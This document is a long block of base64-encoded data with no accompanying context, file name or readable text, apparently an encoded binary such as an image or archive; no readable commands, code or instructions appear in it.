IrIPam3Ot9aalEMAwOb/lx0rq5v/U65JUJLxtyESZw0RiFOSUq3LWbEoam0cijc3DIRbmQIZSUZE
REREREQq9+eff4rULVeunPSpO7Q///wT48aNk46RJYoWLYrBgwfj8OHDuH37NubOnYu33nqLwwDI
JowfPx5dunSRjoHffvsNkZGRmTqG1KCXQ4cOidQl9bh9+zbu3LkjUpsDjtJv1qxZ+Pvvv0Uz1KxZ
EwMHDpTeCqJ0e/ToEXbv3i1W39fXV3oLzOLj4wMXFxeR2iaTCatXr5beAiIionTp168fEhMTRTOM
GDEC1apVk94KhyH1M+ylS5cQFRUlffok7PDhwyJ1K1TgQ5CIiIiIiIiIsgrvziMi+6HW5nxrrVG0
SHr0/0MAMnI8Nv9n8DzSOuZL1jxWEvCXIRyXjfehhyHV6wXeqYx6v49HqTm+0Hq6ZSQlERERERER
qdSZM2dE6pYoUUKsCYP+MWfOHGzatEk6RpYqWrQohgwZgiNHjuDWrVuYMWOG2JOtiF7Hz88PAQEB
0jEAAMuWLcv0MaRupj158qRIXVIXqa8D3kSefnq9Hn369IGiZOg3IhY3ZcoUFC1aVHo7iNJt1apV
YrU7d+4MJycn6S3IMH9/f7Hae/fuRVhYmPQWEBERpcvVq1cxc+ZM0Qw6nQ6BgYEc5GklUgMATpw4
IX3qpAJS1244vJGIiIiIiIgo6/CqHhHZF7U251trzb9DAIwvDgFg879Z614lPc3///9eBfdMsTie
HIpbpkcwPVv97zonVxeU+LQZ6v81BYUHvQNozfliISIiIiIiIrWQGgCg0+lQsmRJ6dN3aIqioFu3
bmJP2rG2YsWKYcyYMTh37hxCQkIwcuRIeHl5ScciAvDPk2mDgoKg0chfa3v06BG2bt2aqWMUKlQI
uXPnFsn/119/idQldTl16pRIXd5EnjFHjhzBTz/9JJohR44cmDdvnvRWEKXbpk2bEBcXJ1K7UKFC
ePvtt6W3IEOKFCkimjkoKEh6C4iIiDJk+vTpuHjxomiGOnXqoHfv3tJb4RCkhtidPn1a+tRJBaSu
3Xh7eyN79uzSp09ERERERERklzgAgIjsj1qb86215sUhAGz+N2vdq2Sk+T8lI0y4bXyM44Y7iFRi
Ux3PNV8OVJzig9pHxyNXc97USEREREREZKvCw8Px4MEDkdplypSRPn2H9/TpU7Rv397hbrqsWrUq
Zs2ahTt37mDXrl3w9fWFq6urdCxyUF27dsWqVaug0+mkowAA1qxZg6SkpEwdo3z58iLZDQYDzp07
J1Kb1EXqJvLy5curYpCHLRk9ejTu378vmqFjx47o0KGD9FYQpcvTp0+xZcsWsfq+vr7SW5AhXbt2
hZOTk0jt+Ph4bNy4UXoLiIiIMkSv16Nfv35QlAzdwWRxM2fORJEiRaS3w665urqiRIkSIrU5vJGA
fwZBSHyv0Wq1YtcuiYiIiIiIiOydOu58IiKyNA0y2PltZ2v+HQLgCsDJIyTttzw7bnpqv7juFa+n
tZ7N/89LggGXjPcRYYpBKae88NS4Pfd6jvJeqLF+CKKOXMTVYauReDXSvEJEREREREQk5urVq8iX
L5/V6xYtWlT61AnAkydP0Lp1axw+fBjlypWTjmNVWq0WLVq0QIsWLfDgwQOsWLECP/zwAy5cuCAd
jRyAVqvFtGnTMGbMGNU0DCuKgsDAwEwfx9vbWyT/9evXkZCQIFKb1OXvv/8Wqevu7o58+fIhKipK
egtsxqNHjzBy5EgsX75cNMf8+fOxd+9esSerE2VEcHAwunbtKlK7c+fOGDx4MAwGg/Q2pIu/v79Y
7Y0bN/J7ihn8/f1Ru3Zt6Rg2YebMmTbz3yIR2ZaDBw8iKCgIPXr0EMvg6emJOXPmiP5bbu+8vLzE
BiXx2isB//xeIiwsDMWKFbN6bW9vb4cbikxERERERERkDRwAQET2S63N+dZa84ohAGz+z+B5pHVM
c+8fTrHuiZKI04Zw5Ne6o5Q2L9w0zs+9NX/DisjzxwSEr/sTN8dugDGaN9oSERERERHZiuvXr6N+
/fpWr8unOKnH/fv30bRpU+zYsQNVqlSRjiMiX758GDp0KIYOHYqjR49iwYIFWL9+PfR6vXQ0skPe
3t5YsmQJWrZsKR3lORs3bsSZM2cyfRyJG3cB4PLlyyJ1SX3CwsIQHx8Pd3d3q9cuWrQoBwBk0LPm
oubNm4tlKFasGAICAjBixAjp7SB6rZ07d+LBgwciQ9zy58+Pxo0bY+/evdLb8FoVKlRAjRo1xOoH
BQVJb4FN+uijj6Qj2IxvvvmGAwCIKMsMHz4cbdq0Qf78+cUy+Pn5YeXKldi2bZv0dtglqWs3Dx48
wMOHD6VPn1TiypUrIl+LUl//RERERERERPZOKx2AiChLmdOkbU9r/h0CYIyr9v9/lN7jsPn/5edv
geb/lMeLMsXjpCEMt02PYHohvZOzDt7dGqLeX5PhNbg5NDr+001ERERERGQLrl+/LlLXy8tL+tQp
hYiICDRq1Aj79u2TjiKufv36WLlyJW7duoUvv/wSBQsWlI5EdkKn02HIkCG4cOGC6pr/FUVBQECA
RY4lNeDlypUrInVJfRRFwdWrV0VqFy1aVPr0bVL//v2RmJgommHIkCGizcJE6ZWcnIz169eL1ff1
9ZXegnSRfGJwZGQkf64iIiKb9vDhQ3z++efSMbBgwQKRwW6OgNduSA2khnny2g0RERERERFR1mAX
IRHZP7U251trTYohAGz+z+B5pHVMCzf/P2OECbeMj3HccAf3TbGp1rnmzYHyUzqj1tEJyN2ykpkh
iIiIiIiIyFpu3bolUlfqJkN6uSdPnqBNmzYIDg6WjqIKhQsXRkBAAG7fvo1ly5ahYsWK0pHIRjk7
O6NHjx64cOEC5s6dCw8PD+lIqWzYsAFnz561yLGkbqK9du2aSF1SJ6mvBz5FzjxXr17FjBkzRDM4
OTkhMDAQTk5O0ttB9FqSn9c7duwInU4nvQWv5efnJ1Z75cqVfDI7ERHZvJ9//ll8oE3x4sUxfvx4
6a2wS1LXbqSG9ZE68doNERERERERkX3hAAAicgxqbc631ppnQwDiq2X42Gz+z/iazGRMUgy4aLyP
vwxheILUT+bJUa4wqq8bhKrbhyFbhUJmBiIiIiIiIqKsdvfuXZG6hQrxZ0U10uv16NatGyZOnAiT
ySQdRxVcXV3Ro0cPnD9/HmvXrkXVqlWlI5GNqFKlCmbMmIEbN25g2bJlKFeunHSkNJlMJgQEBFjs
eFIDXsLCwkTqkjpJfT14eXlJn7rN+uqrr3Dx4kXRDLVq1UL//v2lt4LotQ4fPiw2yC1fvnxo1qyZ
9Ba8Up06dUQ/dwUFBUlvARERUaYpioJ+/fohKSlJNMfIkSNRrVo16e2wO1LXbsLDw6VPnVRE6uuB
126IiIiIiIiIsgYHABCRbVJro72a1yha6B/6wRhXLd3HZPN/xtdYKmMs9AgxROBvYyQSldRPs8j7
VnnU/f1LlP1fD+jyuJsZjoiIiIiIiLKK1ACA3LlzS586vYSiKJg8eTJat26NqKgo6TiqodVq4ePj
g9OnT2Pz5s2oXr26dCRSETc3N1SqVAk9e/bEDz/8gCtXruDMmTMYM2aM2FPV0mv58uU4f/68xY6X
J08ekfOIiIgQqUvqJHUTudTXvz3Q6/Xo27cvFCVDv0WxuGnTpqn++zaRoihYu3atWH1fX1/pLXgl
f39/sdp///03QkJCpLeAiIjIIq5cuYJZs2aJZtDpdAgMDIRWy9uHLUnqZ1cOAKCUpIY38toNERER
ERERUdbQSQcgIjKbBhns+uaaZ0MAXAA4eYSkPlbKt6ZV6zVZ2PxvqYz/vzDKFI9HpgR4aT3h7ZQb
TikOqtFpUbRrAxR6tzpuLdyFsDm7oCQbzQxLREREREREliQ1ACBnzpzSp06vsXv3btSsWRNr1qxB
/fr1peOohkajwXvvvYd3330XQUFBGD9+PJ88nsXGjx+Phw8fSsf4j7u7O7JlywZPT0+4u7vD29sb
RYoUgUZj7sU5Offu3cOIESMsesxcuXKJnAtvIqeUpL4eOOAocw4dOoRly5bho48+EsuQI0cOzJ07
F507d5beDqJXCg4OxujRo0Vqd+zYEf3794der5fehlSeDe2SsmzZMuktICIisqipU6fCx8cH5cuX
F8tQp04d9OrVC4GBgdLbYTekrt1weCOlxGs3RERERERERPaFAwCIyLaptdFezWvSGgLA5v+Xn79g
8/8zRphwxxSNSCUOxbW5UEjr+dzrupzZUGZsBxTp1gDXJm7Ew1/+MjM0ERERERERWcqTJ09E6np6
ekKj0Yg/5ZVeLTQ0FI0bN8a4ceMwduxYODs7S0dSDa1Wi549e8LHxwfffvstZs6cidjYWOlYdqlT
p07SEezWwIED8ejRI4sdT6PRiNxEbjKZ8ODBA6vXJfWKiooSqcubyDNv5MiRaNeuHfLnzy+WoVOn
TnjvvfewZcsW6e0geqmQkBBcuHABlSpVsnrt3Llz45133sGOHTuktyGVpk2bwsvLS6S2yWRCcHCw
9BYQERFZVFJSEvr27Yt9+/aJDj6cOXMmtm7dygZyC5F6Avr9+/elT51UhNduiIiIiIiIiOyLVjoA
EVGmmfN7EEdf8+8QAGNcNTb/vyxTRnNZJOOrCyYpBlwxPsBfhnDEKImpamUvnh9VlvZGtb2j4V7d
28zwREREREREZAl6vR5Go9HqdZ2cnODh4SF9+pQOycnJmDRpEurUqYOQkBDpOKqTPXt2jBs3Dlev
XkX37t2l4xCl24YNG7BhwwaLHtPT0xNOTk5WP5eYmBiYTCar1yX1io6OFqkr9RRFe/Lw4UOMGTNG
Ogbmz5/Pz6qkeqtXrxar7evrK336afL39xervX//foSGhkpvARERkcUdOHBAfMhNzpw5MXv2bOmt
sBtSDdCPHz+WPnVSkadPnyIpKcnqdd3d3eHi4iJ9+kRERERERER2hwMAiMg+qLXRXs1rUg4BePZH
GT0mm/8tmDF9BRUAsUoSThsicN54D4mKIdV7ctcuhTp7P0fZnz6GrpCnmSdCREREREREmZWQkCBS
19OTPwvakpCQENSpUwcTJ06EXq+XjqM6BQsWRFBQEPbs2YOyZctKxyF6pUePHmHgwIEWP67U93Wp
Zm9SL6mmgpw5c0qful1YunQp9u3bJ5rB29sbkyZNkt4KoldatWoVFCVDv+WzmPfffx+urq7SW/Ac
FxcXfPDBB2L1g4KCpLeAiIgoywwfPly8edvf3x/t2rWT3gq7kCNHDpG6T548kT51Uhmprwn+boqI
iIiIiIjI8jgAgIjsh1ob7dW8RtFC/+CfIQBs/s/4GstlTH/zf8paD5WnOGEIxXXjQxiVF57EpdOi
aOe6qH9yMopNbA+Nq87MkyIiIiIiIiJzSQ0AcHZ2lj51yqDk5GRMnjwZlSpVwrp166TjqNI777yD
CxcuYMaMGapriiICAJPJhI8++gj37t2z+LGlnp7FG8jpRVJfE/y+bxmKoqBfv35ITEwUzTF06FDU
qFFDejuIXurGjRs4duyYSO1cuXKhRYsW0lvwnHbt2iFPnjwitRMSErBp0ybpLSAiIsoykZGR+Pzz
z6VjYOHChXB3d5eOYfN4/YbUQmqoJ6/fEBEREREREVkeBwAQkX1Ra6O9mtekGAKQ7mOw+d+CGc1r
/n/GBAVhpic4ZghFuOlJquI6TzeUGdEOdU8FIF/3umaeHBEREREREZmDAwAoo65duwZfX1+0atUK
f//9t3Qc1XF2dsaYMWNw6tQpNg6S6kyYMAFbt27NkmNL3UAu3SRM6iP1NcHPNpZz5coVzJo1SzSD
k5MTAgMD4eTkJL0dRC8VHBwsVtvX11f69J/j7+8vVnvjxo1saCMiIrv3ww8/4PfffxfNULx4cYwb
N056K2yeVPOz1O8hSL2SkpJE6vL6DREREREREZHlcQAAEdkftTbaq3mNokXysyEAbP7POKHm/5SS
YcQ140OcNIbhsSn1L3ayeefFm4s+RrV9o+Fes7iZJ0pEREREREQZ8fTpU5G6Uo2iZDm7du1C1apV
MWjQINy9e1c6jupUqlQJf/75J8aOHcvmQVKFNWvW4Kuvvsqy40vdPJucnCxSl9RL6muCn20sa9q0
abh06ZJohlq1aqFfv37SW0H0UqtXr4bBYBCp/f7778PNzU16CwAAOXLkwLvvvitWf8WKFdJbQERE
lOVMJhP69Okj/jP4qFGjULVqVentsGkS129MJhNMJpP0qZPK6PV6kbocAEBERERERERkeRwAQET2
Sa2N9mpe82wIQGy1Vx6Tzf+Wymi55v+U4hU9zhrv4rzhHhKV1Dcm5a5VCrX3jEH5pZ/AuUhOM0+a
iIiIiIiI0kPqyTu8yco+GAwGLFiwAKVLl8awYcNw79496Uiq4uzsjGnTpuHQoUMoXbq0dBxyYCEh
Ifj000+hKBm6OpghUt/XpRofSb14A7l9SEpKQt++fbP0+1Z6TJs2DV5eXtLbQZSm+/fvY9++fSK1
c+TIgVatWklvAQDggw8+QLZs2URq379/H7t375beAiIiIqu4cOEC5syZI5pBp9MhMDAQWi1vKTaX
xM+uvHZDaeEARyIiIiIiIiL7wat1RGS/1Npor+Y1rxoCwOZ/C2bMmub/lB4qT3HcEIrrpocw4vlJ
zxonLYp0rIN6pybDe1IHaLPx5kkiIiIiIqKskJSUJFKXTXL2JSEhAXPnzkXp0qUxYsQIREZGSkdS
lQYNGiAkJAQ9e/aUjkIOKDQ0FB06dEB8fHyW1tHpdCLnx5vI6UWKosBoNFq9Lj/bWN7BgwexcuVK
0Qyenp6YO3eu9FYQvVRwcLBYbV9fX+nTBwD4+/uL1V61ahU/ixARkUOZPHkybty4IZqhbt266NWr
l/RW2CwnJyer1+TnJUqL1AAAqWuYRERERERERPaMAwCIyL6ptdFezWvSGgLA5n8LZsz65v//jqFR
EGZ6gmOGUISbnqTKqXN3RenhbVD7VADyf1jfzI0gIiIiIiKil3F1dRWpK3VzF2Wtp0+f4ptvvkGJ
EiXQq1cvnD9/XjqSanh4eGDp0qX4/vvv4ebmJh2HHERoaCiaNm2KO3fuZHktqZu5edMuvUij0Yg0
NPCzTdYYNmwYHjx4IJqhc+fOeO+996S3gihNv/zyCxISEkRqv/fee8iWLZvo+efPnx/NmzcXqx8U
FCR6/kRERNaWkJCA/v37S8fAzJkzUaRIEekYNkliYB6v3VBapAYpciAFERERERERkeVxAAAR2T+1
NtqreU3KIQBs/rdgRus1/6dclwwjrpoe4oQxFA+Vp6nemr1oHlRe2BPV9o+BR92SZhYkIiIiIiKi
F2XPnl2kLpvk7FtiYiJ++OEHVKlSBS1btsT27duhKBm6QmG3evXqhcOHD6Nw4cLSUcjOPWv+v379
ulXq8aldpBYuLi4idfnZJms8ePAAX3zxhXQMzJ8/Hx4eHtIxiFKJiYnBr7/+KlLbw8MDbdq0ET3/
Ll26iH0WuHjxIv766y/R8yciIpKwc+dOrF27VjRDzpw5MXv2bOmtsEkSP7vy2g2lRWoAgF6vlz51
IiIiIiIiIrvDAQBEZHvU2jRvb2tSDgEw47hs/n9xnUzzf8pjPlWScc54D2eMdxGP1Bfcc9cqiVq7
RuONNX3h4pXbzOJERERERET0jNQTG3mTlWNQFAW7d+9Gu3btULFiRXzzzTe4f/++dCxxtWrVwtGj
R1GpUiXpKGSnrN38D8g1P0vdLEzqxRvI7c+PP/6I/fv3i2bw9vbGxIkTpbeCKE3BwcFitX19fUXP
3d/fX6z28uXLRc+diIhI0pAhQxAdHS2awd/fH+3atZPeCpsjcf1Gq9VCq+Vt4PQ8DnAkIiIiIiIi
sh+88kNEtkmtTfP2tkbRIjnKD6aXDQFg838618k3/6f0WEnASUM4rpgeIBmm59ZptBoUbFsN9UIm
o+TMztBmk/mFABERERERkT2QGgDAm6wcz+XLlzFixAgULVoUHTt2xLZt22A0GqVjiSlevDiOHDmC
evXqSUchO3Pz5k2rN/8Dcs3Pbm5uInVJvaS+JvjZJusoioJ+/fohKSlJNMfQoUNRvXp16e0gSmXb
tm149OiRSO327dvD3d1dpHbx4sVRv359kdqKomD16tUitYmIiNTg3r17GDdunHQMLFiwQOyziK2S
un4j9XsIUi9XV1eRurx+Q0RERERERGR5HABARLZLrU3z9rbmZUMA2PyfznXqav7//9cURJhicMxw
B3eUaJheeLeTmzNK9G+OuuenolDfxuZnIiIiIiIicmAcAEDWlpycjI0bN6J9+/bw9vbGmDFj8Ndf
f0nHEpErVy7s3LlTrHGJ7M/Ro0dRv359qzf/A3I3kOfKlUukLqlXzpw5RepK/TfgKC5fvow5c+aI
ZtDpdAgMDISTk5P0dhA9R6/XY+PGjSK1s2fPjrZt24rU7tatGzTp/B2npR04cAC3bt0SqU1ERKQW
ixcvxtGjR0UzlChRAmPHjpXeCpsiNVhN6md1Ui+prwnp4YJERERERERE9ogDAIjItqm1ad7e1jwb
AhBX7ZXr2fz/4jp1Nv+nZNCYcMP0CCeNYYhS4lO97lbAExVn+aPa0XHwaFzWzHBERERERESOSWoA
wJMnT6RPnVQgIiICX3/9NWrWrImyZcti/PjxOHv2rHQsq/L09MTOnTtRq1Yt6Shk45YuXYqmTZsi
MjJSpL7U93UOAKAX5c6dW6RudHS09KnbvalTp4oMOEmpdu3a6Nu3r/RWEKUSHBwsVtvX11ekrr+/
v9g5BwUFidUmIiJSC5PJhD59+ogPeh09ejSqVq0qvR02IyYmRqQur9/Qi6S+JqT+GyAiIiIiIiKy
ZxwAQES2T61N8/a2RtEi+b4fTPHV0n7ZnOOy+V+0+T/luqdKMi4YI3HGeBdxij7V8XJVKoaaW0eg
4sYBcCmZz8ygREREREREjsPV1VXkCaYGgwHx8fGZPxDZlWvXrmHatGmoWrUqKlasiC+//BKnT5+W
jmUVOXLkwK+//orSpUtLRyEbpCgKAgIC8PHHH4s+wSo2NhZGo9HqdT09Pfk0bnqO1ACAx48fS5+6
3UtISED//v2lY2D69Onw8vKSjkH0nP379yM8PFykdtu2beHh4WHVmlWqVEHlypVFzjcxMRG//PKL
SG0iIiK1OXfuHL777jvRDDqdDoGBgdBqeZtxekj97Cr1szqpk7u7O1xdXa1eNy4uDnq9PvMHIiIi
IiIiIqLn8MocEdkHtTbN29saRYvkSD+Y4qo9/8fmHI/N/6pp/k/psZKAU8ZwXDJFQQ/jc8fTaIGC
Ld5E3ZMTUWJuF2hzuJkZmoiIiIiIyP55enqK1I2NjYWiZOinWHIwly5dwpQpU1CjRg2UKlUKI0aM
wJEjR2AymaSjZZkCBQrgt99+Q548eaSjkA2JiopC+/btMWnSJOkoUBRF5AnoGo0GefPmlT59UpF8
+WSGwz558kT61B3Crl27sHr1atEMnp6e+Pbbb6W3gug5JpMJa9euFamdPXt2tG/f3qo1/f39Rc4V
ADZt2sTv+URERCl8+eWXuHnzpmiGunXr4rPPPpPeCpsgce0GAPLnzy996qQiUtdupL7+iYiIiIiI
iOwdBwAQkf1Qa9O8va15YQgAm/9fXGe7zf//fxwF90yx+NMQilumxzBBeW6Nk6szSnzWFHXPTUGh
Ie8AWnNPgIiIiIiIyH4VLlxYpC6fkEsZcfPmTXzzzTd4++234eXlhYEDB+L333+3yyESZcqUwcqV
K/nEMkqXbdu24c0338Svv/4qHeU/UjfRFilSRPrUSUWKFi0qUvfRo0fSp+4whg4dKv550sfHx+oN
z0SvExwcLFbbx8fHarU0Gg26dOkidq4rVqwQq01ERKRGT58+xYABA6Rj4Ouvv+b1gXSQ+lmKfzeU
ktS1G+lrCURERERERET2ine6EZF9UWvTvL2t+XcIgPHfIQBs/n+2zvab/1MezwgTbpke47gxFJGm
uFTvcc2XAxWm+aDGsfHI2byimSdCRERERERknwoVKiRSl09LJHPdu3cPCxcuRMOGDVGyZEl8/vnn
OHv2rHQsi2rdurUqnuZO6pWQkIChQ4fivffeQ2RkpHSc50g1QHt5eUmfOqmIVFMBbyK3nsjISIwd
O1Y6BhYsWAAPDw/pGET/OXHiBK5cuSJSu02bNsiZM6dVajVo0AAlS5YUOc+oqCjs2rVLpDYREZGa
7dixA7/88otohpw5c2LWrFnSW6F6vHZDasBrN0RERERERET2hQMAiMj+qLVp3t7WKFoYIv1gejYE
IIM12PxvmYwZymnmPibCgIum+wgx3kWcok/1fs+KXqi+cQgqbRoEt7IFzTwpIiIiIiIi+1K4cGGR
uvfu3ZM+dbIDt2/fxsyZM1G1alVUqVIF8+bNw4MHD6RjWcS4cePQsGFD6RikQocOHcKbb76JefPm
QVEydGXQKiIiIkTq8iZySknqKXJSX/+O6vvvv8cff/whmsHb2xtffvml9FYQPSc4OFikrpubG9q3
b2+VWv7+/iLnCPyzv8nJyWL1iYiI1GzgwIHig1+7du2Kdu3aSW+FqvHaDamB1LWb8PBw6VMnIiIi
IiIiskscAEBE9kmtTfP2tubZEIDYahk6Npv/LZMxQzktsI/RSgJOGcNxyRgFvWJMdfz8zSuh9rEJ
KDXPH045s5l5gkRERERERPahePHiInV5kxVZ2rlz5zB06FB4eXnBx8cHO3bsgMlkko5lNq1Wi6VL
l8Ld3V06CqnE9evX4ePjg8aNG+P69evScV4qLCxMpG7ZsmWlT51UpEyZMiJ1Q0NDpU/doZhMJvTp
00e8EXfYsGGoXr269HYQ/WfFihVitX18fLK8hk6nQ+fOncXOMSgoSKw2ERGR2t29excTJ06UjoEF
CxbwmtorSF27kfpZndRJ6utB6uufiIiIiIiIyN5xAAAR2S+1Ns3b25r0DAFg87/NN////3sU3FNi
ccwYilumxzC9kMLJRQfvTxujztnJKDK0OTQ6ftQgIiIiIiLHVLp0aZG6HABAWUWv12P9+vVo27Yt
ypYtizlz5iA6Olo6lllKly6NqVOnSscgYdHR0Rg5ciTeeOMNrF+/XjrOa0l9fy9Xrpz0qZNKaDQa
DgBwIOfPn8e3334rmkGn0yEwMBBOTk7S20EEALh27RpOnTolUrt169bInTt3ltZo0aIFChYsKHJ+
V65cwcmTJ0VqExER2Yr58+fj2LFjohlKlCiBL774QnorVEvq2k358uWlT51UROrrgdduiIiIiIiI
iLKGTjoAEVGW0iCD3dxcY9aaf4cA6ABoc4SkPtazt2U0Q3pKm7HmVbXY/J++NUaYcMv0GHdNsSil
zYOCWo/nXnfNmwPlpnZG4Q/fwrUv1uHJrr/NPHEiIiIiIiLbVKpUKZG6ERER0qdODuDGjRsYOXIk
Jk6ciO7du2Pw4MF44403pGNlyMCBA/Hjjz/i/Pnz0lHIymJiYvD9999jxowZePjwoXScdJN6ihZv
IqdnvLy84OHhkfkDmYEDjmQEBASgc+fOYp9rAaB27dro06cPFi1aJL0dRACA4OBg1KxZ0+p1XVxc
8N5772HZsmVZVsPf39/q5/VMVp4XAT/99BOuXbsmHcMmJCcnS0cgInopk8mEPn364OTJk9Dp5G77
HTNmDNatW4czZ85Ib4nqSF27yZcvH/LmzWtT17ko60gN85T6+iciIiIiIiKydxwAQET2T61N8/a2
Jq0hAGz+t8vm/5SSYMBF032EKzEorc2DnBq3517PUb4wqv8yGA8PX8bVoauQeDnSzE0gIiIiIiKy
LWXLlhWpy5usyJri4+MRGBiIJUuWoEOHDvjiiy9Qu3Zt6VjpotPp8N1336FZs2bSUchKbt68icDA
QHz//fd4/PixdJwMu3Pnjkjd0qVLI1u2bEhISJDeAhJWqVIlkboJCQm4f/++9Ok7pKdPn2LQoEH4
9ddfRXNMnz4dGzduxN27d6W3hAjBwcGYOXMmnJycrF7bx8cnyxrl3dzc0KFDB6ufEwAoioLg4GCR
2o5izZo12LVrl3QMIiKygDNnzmDBggUYOnSoWAadTocFCxagUaNGUJSM3oxm38LDw2E0GkU+K1aq
VAmHDh2S3gISljNnThQtWlSkttS1SyIiIiIiIiJ7p5UOQERklow2UpvTeM01GV/z7xAAU2w1Nv9n
QcYM5bTmPgKIURJx2hiBC8ZIJCqGVK/nfbs86vz5JcoE9oAuj7v5hYiIiIiIiGxAwYIFUbBgQZHa
fKofSTCZTNi4cSPq1KmDFi1a4PDhw9KR0qVp06Zo1aqVdAzKQiaTCYcOHULnzp1RtmxZzJw50yab
/wHg8uXLInV1Oh2qVKkiffqkAhJPvAaAK1eusKlE0Pbt27Fu3TrRDDlz5sS8efPMXm8wGMxeS/Si
iIgIscaqli1bIk+ePFly7A4dOsDT01PkvA4dOoSbN2+K1CYiIrJFX375pfgQ2IYNG+Kzzz4ze73R
aBTNn1WSkpJw69YtkdpSP7OTulSvXh2adN7XaEmKouDKlSvSp09ERERERERklzgAgIhslzlDAKy1
JqvPRc1rUg4BQAYb1tXe/K/RiDX/K+nNae19fEGUEo8TxjDcMD2C8YXEWmcnFO3WAHXOT0GRMa2h
0fFjCBERERER2aeqVauK1DUYDGycIHF79uxBo0aN8O677+LcuXPScV4rICBAOgJZmMlkwuHDhzFk
yBB4e3ujcePG2LBhg83fXH7v3j2x4QU1atSQPn1SgVq1aonUvXjxovSpO7zBgwcjOjpaNIOPjw/a
t29v1tqkpCTR7GR/pJ5W7+zsjPfffz9Lju3v7y9yTgAQFBQkVpuIiMgWxcbGYvDgwdIxMGvWLBQu
XNistfb8Gf3SpUsidXnthgCgdu3aInXDwsIQGxsrffpEREREREREdomdd0Rk29TaBK/WXNZao2hh
uOcH479DACx5fNHmf9VnTP/hs6L5/xkjTLhjisZxQygiTDGp8rt4Zke5Ce+jZkgAcn1QzbLFiYiI
iIiIVEBqAMDNmzeRnJwsffpEAIBff/0V1apVQ8+ePRERESEd56Xq1q2LVq1aScegTLp//z42b96M
AQMGoGjRomjUqBG+++47hIeHS0ezKKmbyKUav0ldpL4OLl++LH3qDu/evXuYMGGCdAwsWLAA7u7u
GV6XmJgoHZ3szPr168Wa1nx8fCx+zFy5cqF169Yi55OYmIgNGzaI1CYiIrJlGzduxObNm0Uz5MyZ
E7NmzTJrrT1/RpcaYsdrNwQANWvWFKkrdc2SiIiIiIiIyBFwAAAR2T61NsGrNZe11ihaGO/5wfS6
IQBs/rdQxvQfPiub/1NKggFXTA/wlzEcT5TUv7zzKJEf1YL64s19o5CtmlfWBSEiIiIiIrKyOnXq
iNS9evWq9KkTPcdkMmH58uWoWLEivvvuO9U+gX3IkCHSESgD4uLiEBISgsDAQPTs2RPlypVDwYIF
8f7772PRokW4e/eudMQsI3UT+dtvvy196iSsRIkSKFasmEht3kSuDosWLcLRo0dFM3h7e5s1iMCe
ny5KMh4/fozffvtNpHbz5s2RP39+ix6zc+fOcHV1FTmfrVu3Ijo6WqQ2ERGRrRs0aBDi4uJEM3Tr
1g1t27bN8Dp7/owu9TNs+fLlUaBAAenTJ2FS1/B47YaIiIiIiIgo6+ikAxARWYQGGeiUtuIateay
1pp/hwAAgDZHSNrHS++hzFz3snps/s9ExgyKVZJw2hiBvJrsKKvNBzfN8x8/8tYpjTwHxiF80wnc
GrMehshY6wQjIiIiIiLKIg0aNBCpK9UYSvQ6MTExGDJkCH7++WcsXboUVatWlY70nFatWqFs2bIO
N0QjLCwMer1eOgaAf4ZFPHnyBE+fPkViYiKio6ORkJCA+Ph4hIWF4ebNm7hx4wZu3ryJ+/fvS8cV
c/78eZG6ZcuWRdGiRREWFia9BSSkcePGYrXPnTsnffqEf75P9+3bFydPnoSzs7NYjhEjRmD16tUI
CQlJ9xp7frooyQkODkaHDh2sXlen0+H999/HkiVLLHZMf39/q5/HM0FBQWK1iYiIbF1oaCgmTZqE
2bNni+aYN28e9u/fj4SEhHSvsecBAFLXbjQaDRo3box169ZJbwEJKVu2LIoUKSJSW+rrnoiIiIiI
iMgRcAAAEdkPtTbBqzWXtda8bAgAm/8tlDH9h5do/k/pofIUj42hKKL1RAltbuig/f84Oi2Kdq6L
gi2r4vb8nQifvQtKsjqfCkhERERERPQqJUuWFLvJ6tSpU9KnT/RKISEhqFu3LqZOnYrhw4dDq9Vm
/qAWoNVq0atXL4wePVo6ilW1b98+Qw2UJO/kyZNitRs3boyVK1dKbwEJkRoAEBcXx6fIqcjZs2fx
3XffYcSIEWIZdDodAgMDUb9+fZhMpnStsefmIpKzefNmxMTEwNPT0+q1fX19LTYAoHDhwmLf4x8+
fIidO3eK1CYiIrIXc+fORbdu3VC9enWxDGXKlMG4ceMwfvz4dK+x58/oZ86cQXJyssjgtCZNmnAA
gANr0qSJWO0TJ05Inz4RERERERGR3VLH3XVERJZiTlOzNdaoNZe11vw7BMAUWy3D69n8n741Vslo
ASYoCDM9wXFDKCJMManO1dnTDWXGdUDtM5OR17emXFAiIiIiIiIzNWrUSKz26dOnpU+f6LWSkpIw
atQotGrVCo8fP5aO85+uXbuqZiAB0cucOnUKBoNBpHarVq2kT5+EaDQatGzZUqT2qVOnYDRyUKya
fPnll7h586Zohjp16qBPnz7pfn9iYqJoXrJPiYmJ2Lx5s0jtpk2bokCBAhY5lr+/P5ycnETOIzg4
GHq9XqQ2ERGRvTAajejTp4/4z02jRo1CpUqV0v1+e/6MnpiYiHPnzonUbt26tfTpkyCpv//ExESc
P39e+vSJiIiIiIiI7BbvZiMi+6PWJni15rLWmmdDAOKqpX9JZjO+sI7N/5nIaGF6GHHF9AB/GcMR
raT+xV5277x486deqLp/NNxrFpeOS0RERERElG5SDZJxcXG4cuWK9OkTpduePXvQoEED3LhxQzoK
AMDLywvNmjWTjkH0Sk+fPhV7Gnrbtm3FGgRJVs2aNeHl5SVSm0+QU5+nT59iwIAB0jEwY8aMdH9d
2vPTRUlWcHCwSF0nJyd07NjRIsfy9/cXOQcACAoKEqtNRERkT06cOIHFixeLZnBxccHixYuhSef9
Vvb+Gf3kyZMidUuVKoU33nhD+vRJgKurK1q0aCFS+/Tp00hOTpbeAiIiIiIiIiK7xQEARGSf1NoE
r9Zc1lqjaGG86wdTbLXXvzWz2V5Yx+b/TGTMQrFKEkKMEThnvIcEJfXTy3LXLoVa+8ag3LJP4Fwk
p3RcIiIiIiKiV9JqtWI3WYWEhMBkMklvAVGGXLp0CfXq1cPff/8tHQUALNZIRZSVpG4iz5s3Lxo0
aCB9+iSgffv2YrU5AECdduzYgY0bN4pm8PT0xJw5c9L1Xnt+uijJ2r17NyIjI0Vq+/r6ZvoYZcqU
Qa1atUTyX716ld/jiYiILGjs2LEIDw8XzdCwYUN8+umn6XqvvQ8AkPyc8+6770qfPglo0qQJcuTI
IVKbn+uJiIiIiIiIshYHABCR/VJrE7xac1lrTTqGALD5P31rrJLRSh4qT3HcGIprpocw4PmGFY2T
FkU61UHdUwHwDugAbTZn6bhERERERERpqlevHvLlyydS++jRo9KnT2SWqKgotGrVCrdv35aOgnbt
